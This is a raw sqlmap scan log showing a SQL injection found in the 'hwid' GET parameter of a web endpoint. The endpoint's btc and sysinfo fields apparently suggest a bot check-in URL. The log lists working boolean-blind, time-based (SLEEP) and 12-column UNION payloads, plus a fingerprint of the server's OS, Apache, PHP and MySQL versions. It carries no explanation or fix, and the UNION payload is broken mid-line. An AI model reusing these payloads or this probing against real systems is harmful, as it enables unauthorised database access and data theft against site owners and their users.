 GET parameter 'hwid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 433 HTTP(s) requests:
---
Parameter: hwid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: windows=Windows&country=US&hwid=101' AND 7472=7472 AND 'aUUq'='aUUq&connection=0&version=100&btc=all&sysinfo=Some Info
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: windows=Windows&country=US&hwid=101' AND SLEEP(5) AND 'jgFa'='jgFa&connection=0&version=100&btc=all&sysinfo=Some Info
Type: UNION query
Title: MySQL UNION query (random number) - 12 columns
Payload: windows=Windows&country=US&hwid=-2858' UNION ALL SELECT 7767,7767,7767,7767,7767,7767,7767,7767,CONCAT(0x71627a7671,0x4
6271),7767,7767,7767#&connection=0&version=100&btc=all&sysinfo=Some Info
---
[16:06:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.12